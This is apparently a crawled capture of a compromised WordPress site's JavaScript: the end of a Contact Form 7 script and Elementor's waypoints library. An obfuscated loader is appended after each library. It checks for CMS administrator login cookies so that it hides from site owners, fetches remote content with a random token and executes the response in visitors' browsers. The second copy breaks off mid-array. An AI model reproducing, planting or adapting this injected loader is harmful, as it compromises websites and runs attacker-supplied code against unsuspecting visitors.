r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5903
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','W